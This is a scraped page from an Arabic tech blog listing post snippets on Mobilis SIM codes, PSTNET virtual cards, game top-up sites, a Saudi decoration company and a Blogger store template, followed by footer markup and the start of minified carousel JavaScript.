<h3 class='post-title'><a href='https://www.blogadse.com/2020/02/cod-mobilis.html'> اكواد موبيليس يجب عليك معرفتها لشريحة mobilis</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
       &#160;اكواد موبيليس يجب عليك معرفتها لشريحة mobilis     سنقدم لكم العديد من الاكواد الخاصة لشريحة موبيليس. و الان سنتعرف على اهم و اقوى 10 اكواد موبيليس:      &#160;اكواد موبيليس يجب عليك معرفتها لشريحة mobilis        معرفة رقم هاتف موبيلس #101 *  .  معرفة رصيد موبيليس #222 *  .  قائمة عروض موبيلس #600 *  .  تعبئة رصيد موبيليس #111 *  .  ارسال رسالة كلمني في موبيليس #...........06 * 606 *  .  كود انتظار المكالمات في موبيليس #644 *21 *  .  تحويل مكالمات موبيليس الى شريحة أخرى   #...........06 *21 *  .  الاتصال برقم مجهول من شريحة موبيليس       ........06 #31 #  .  انتظار المكالمات #43 *  .  فليكسي من موبيليس لموبيليس #0000 *100 *........06 *610 *  .    كود موبيليس مغلق او خارج مجال التغطية         كيفية تفعيل خدمة نغمتي موبيليس:     قم بإرسال رسالة إلى الرقم 680 تتضمن كلمة INS, و بعدها ستصلك رسالتين الرسالة الأولى تشكرك على الاشتراك و الرسالة الثانية تخبرك بإتمام عملية الاشتراك بنجاح.          كيفية الغاء خدمة نغمتي في موبيليس:    قم بإرسال رسالة إلى الرقم 680 مكتوب فيها DES, و بع...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2020/02/cod-mobilis.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2020/02/cod-mobilis.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/s640/23.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/w72-h72-p-k-no-nu/23.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/w144-h144-p-k-no-nu/23.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/PSTNET.html'>أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET هل تبحث عن طريقة مريحة وموثوقة لدفع الفواتير على المنصات الإعلانية&#1567; تقدم PSTNET بطاقات افتراضية للإعلان &#1548; بدء&#1611;ا من 1 دولار&#1548; ويمكنك أيض&#1611;ا الحصول على ما يصل إلى 100 بطاقة مجانية لأغراض الاختبار. توفر الخدمة العمولات الأكثر ملاءمة في السوق: &#10625; رسوم تمويل البطاقة - 2% &#10625; رسوم المعاملة - 0% &#10625; رسوم سحب البطاقة - 0% &#10625; رسوم الدفع المرفوضة - 0% &#10625; رسوم تشغيل البطاقة المحظورة - 0% تحقق بطاقات الدفع الافتراضية PST غرضها الرئيسي بشكل مثالي&#1548; وهو إجراء دفعات متنوعة دون أي متاعب أو مخاطر&#1548; كما أنها سهلة الاستخدام حق&#1611;ا. يمكنك تمويل البطاقات بسرعة باستخدام العملات المشفرة مثل BTC وUSDT والتحويلات المصرفية (SWIFT وSEPA) وVisa/Mastercard لشراء السلع والخدمات في جميع أنحاء العالم بالدولار واليورو. إعلانات Google&#1548; وFacebook Ads&#1548; وCanva&#1548; وAmazon&#1548; وeBay&#1548; وDigital Ocean&#1548; وJira - يمكن الوصول عملي&#1611;ا إلى أي خدمة باستخدام بطاقات الدفع الافتراضية هذه. عادة&#1611; ما يتطلب إنشاء حساب جديد على خدمة بطاقة ائتمان افتراضية الكثير من الوقت والجهد بسبب عمليات التس...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/PSTNET.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/PSTNET.html'>
<img alt='صورة' sizes='72px' src='https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w640-h381' srcset='https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w72-h72-p-k-no-nu 72w, https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'> أفضل وأرخص 5 مواقع شحن الألعاب أونلاين</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
      &#160;أفضل وأرخص 5 مواقع شحن الألعاب أونلاين مع الانتشار الرهيب الذي تعرفه ألعاب الهواتف الذكية&#1548; أصبح الشباب يبحثون عن طرق لشحن الألعاب تكون موثوقة&#1548; نقدم إليك مجموعة من أفضل وأرخص 5 مواقع شحن الألعاب أونلاين&#1548; لا داعي للبحث كثيرا ستجد هنا ما تريد. أفضل مواقع شحن الألعاب توجد العديد من المواقع التي تتيح لك شحن ألعابك المفضلة مع طرق دفع عديدة&#1548; والكثير من الميزات الأخرى&#1548; تعرف عليها مع المواقع التالية: 1- موقع Seagm موقع موثوق في مجال شحن الألعاب الالكترونية&#1548; يوفر العديد من الخدمات مثل شحن البطاقات بأنواعها:&#160; &#8226; 	 غوغل بلاي الخاصة بتطبيقات الأندرويد من 5دولار إلى 100 دولار.&#160; &#8226; 	 الأيتونز الخاصة بتطبيقات متجر آبل. &#8226; 	  نتفليكس&#1548; سبوتيفاي. &#8226; 	 رايزر غولد التي تدعم شحن البوبجي والفري فاير وألعاب أخرى. &#8226; 	 غارينا الخاصة بشحن الفري فاير وكال اوف دوتي بأسعار جيدة. &#8226; 	 بالإضافة إلى بيع سيريالات البرامج. تعرف على أفضل و أرخص موقع شحن جواهر فري فاير يقدم الموقع تخفيضات كثيرة على خدماته المقدمة تصل إلى 6 بالمائة على الخدمة&#1548; إذ يعتمد الموقع في عملية الشراء على العضوية وهي كالتالي: &#8226; 	 الع...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/s16000/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/w72-h72-p-k-no-nu/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/w144-h144-p-k-no-nu/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2025/06/binan.html'>حو&#1617;ل حلمك إلى واقع مع أفضل شركة ديكورات في السعودية</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
&#160;   هل تحلم بمنزل يعكس ذوقك الرفيع ويمنحك شعور&#1611;ا بالراحة والفخامة&#1567; هل تبحث عن لمسة إبداعية تحول المساحات العادية إلى تحف فنية&#1567; في عالم التشطيبات والديكورات&#1548; التفاصيل تصنع الفرق&#1548; واختيار الشركة المناسبة هو الخطوة الأولى لتحقيق رؤية تعكس شخصيتك وتفاصيل أسلوبك .   في السعودية&#1548; تبرز شركات المقاولات المتخصصة في التشطيبات والديكورات بتقديم حلول متكاملة تجمع بين الجودة والإبداع. ومع خبرة تمتد لسنوات&#1548; وفرق عمل محترفة&#1548; وتقنيات حديثة&#1548; أصبحت هذه الشركات الخيار الأمثل لكل من يسعى للتميز في تصميم وتنفيذ المساحات السكنية والتجارية على حد سواء .         ما هي أفضل شركة ديكورات وتصميم في السعودية&#1567;   تبرز شركة بينان للمقاولات العامة  كواحدة من أفضل شركات تصميم معماري  والديكور في السعودية&#1548; بما تقدمه من خدمات متكاملة وجودة ت&#1615;لبي طموحات العملاء. عندما تبحث عن التميز الحقيقي في عالم التصميم والديكور&#1548; فأنت لا تبحث فقط عن مظهر جميل&#1548; بل عن شريك ي&#1615;ترجم رؤيتك إلى واقع ملموس بجودة عالية وتفاصيل مدروسة. السوق السعودي يشهد تنافس&#1611;ا كبير&#1611;ا في هذا المجال&#1548; لكن القليل من الشركات ينجح في المزج بين الذوق&#1548; الحرفية&#1548; و...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2025/06/binan.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2025/06/binan.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w640-h426/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w72-h72-p-k-no-nu/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w144-h144-p-k-no-nu/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<h3 class='title'>
أفضل قالب متجر إلكتروني و التسويق بالعمولة
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/11/nova-template.html'>نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
     نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر أصبحت التجارة الإلكترونية من أحد و أفضل طرق الربح من الإنترنت &#1548; كما إنتشرت في العالم العربي بشكل كبير جدا في أواخر السنين حيث أصبح معظم الناس يشتغلون في الإنترنت و يفتحون مواقع و متاجر إلكترونية لبيع المنتجات الموجودة لديهم&#1548; و البعض الآخر يفتح متجر أو موقع للتسويق بالعمولة في حال لم يكن لديه المال للشراء و البيع من المواقع. أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر هناك الكثير من المواقع التي تتيح لك خدمة إنشاء متجر إلكتروني و لكن فيها إشتراكات شهرية أو سنوية&#1548; و هناك من ينشأ متجر إلكتروني على الووردبريس و لكن نفس الشيئ لأنك ستدفع إشتراكات شهرية أو سنوية للإستضافة. الحل الوحيد لتفادي الإشتراكات الشهرية أو السنوية و هو عمل متجر إلكتروني على بلوجر&#1548; عندما تسمع ببلوجر فإنك تقول في ذهنك أنه لا يوجد قوالب إحترافية في مجال التجارة الإلكترونية و التسويق بالعمولة. الجواب : أنت مخطأ&#1548; فهناك عدة قوالب تختص في التجارة الالكترونية و أفضلها قالب نوفا &#1548; قالب متجر الكتروني متعدد الإستخدامات. نوفا - قالب متجر إلكتروني&#160; هذا ال...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/11/nova-template.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/11/nova-template.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w640-h376/Picsart_23-11-26_19-21-01-249.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w72-h72-p-k-no-nu/Picsart_23-11-26_19-21-01-249.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w144-h144-p-k-no-nu/Picsart_23-11-26_19-21-01-249.png 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div></div>
<div class='sidebar isFront section' id='layout-5' name='Layouts 5'>
<div class='widget LinkList' data-version='2' id='LinkList3'>
<h3 class='title'>
الأسئلة الشائعة[FAQ]
</h3>
<div class='widget-content'>
<ul>
<li><a href='سعر القالب 5 دولار فقط'>كم سعر القالب &#1567;</a></li>
<li><a href='يمكنك تفعيل القالب على مدونة واحدة فقط، و يمكنك دفع 5 دولار اضافية لتتمكن من تفعيل 3 مدونات'>كم مدونة يمكنني تفعيل عليها القالب &#1567; </a></li>
<li><a href='paypal - binanace - USDT - payeer - skril - redotpay - paysera - baridimob - ccp - vodafone cash'>ماهي طرق الدفه المتوفرة لشراء القالب &#1567; </a></li>
</ul>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<h3 class='title'>
هواتف
</h3>
<div class='widget-content'>
s-slider[هواتف/4]
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div class='footer-wrapper'>
<div class='container'>
<div class='luna-colm colm-one'>
<div class='footer section' id='luna-colm-footer-one'><div class='widget PageList' data-version='2' id='PageList3'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/withdraw-adsense-earnings.html'>سحب أرباح أدسنس</a>
</li>
<li>
<a href='https://www.blogadse.com/p/advertise-on-our-website.html'>أعـلـن في مـوقعـنـا</a>
</li>
<li>
<a href='https://www.blogadse.com/p/contact-us.html'>اتصل بنا</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='luna-colm colm-two'>
<div class='footer section' id='luna-colm-footer-two'><div class='widget HTML' data-version='2' id='HTML20'>
<h3 class='title'>
آخر مشاركة
</h3>
<div class='widget-content'>
sided-2[recent/1]
</div>
</div></div>
</div>
<div class='luna-colm colm-three'>
<div class='footer section' id='luna-colm-footer-three'><div class='widget PageList' data-version='2' id='PageList2'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/privacy-policy.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.blogadse.com/p/blog-page_24.html'>سياسة الإستخدام</a>
</li>
<li>
<a href='https://www.blogadse.com/p/1.html'>من نحن</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='copyrights'>
<div class='container'>
<div class='left-copy social-menu'>
<div class='socila-media section' id='social-media-footer'><div class='widget LinkList' data-version='2' id='LinkList222'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/blogadse' title='facebook'></a></li>
<li><a class='whatsapp' href='https://wa.me/213777683564' title='whatsapp'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@khadamatona' title='youtube'></a></li>
<li><a class='telegram' href='https://t.me/khadamatona' title='telegram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='right-copy'>
<div data-id='3561793838767802881' data-title='الموقع التقني' data-url='https://www.blogadse.com/' id='license_copyrights'><span id='source-org'>الموقع التقني</span></div>
</div>
</div>
</div>
</div>
<div class='search-input'>
<i class='icon-close fas fa-times'></i>
<form action='/search' id='search-form' method='get'>
<input class='input-search' name='q' placeholder='إبحث...' required='required' type='search'/>
</form>
</div>
<aside class='menu-container sidebar-invisible' role='complementary'>
<div class='close-mobile-menu'>
<h4 class='blog-name-m'>
الموقع التقني
</h4>
<span class='menu-close-icon'>
<i aria-hidden='true' class='fa fa-times'></i>
</span>
</div>
<div class='mobile-menu'>
</div>
<div class='mobile-pages'>
</div>
<div class='mobile-social-icon'>
</div>
</aside>
<div class='mobil-m-overlay hide'></div>
<div class='section' id='contact-section'><div class='widget ContactForm' data-version='2' id='ContactForm1'><div class='contact-form-widget'><div class='form'><form name='contact-form'><input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' size='30' type='text' value=''/><br/><input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' size='30' type='text' value=''/><br/><textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='رسالة' rows='5'></textarea><br/><input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/><div style='width: calc(100% - 80px);display: flex;float: left;height: 30px;align-items: center;'><p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p><p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p></div></form></div></div></div></div>
</div>
<script>/*<![CDATA[*/ cookieChoices = {}; /*]]>*/</script>
<script type='text/javascript'>
//<![CDATA[
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void 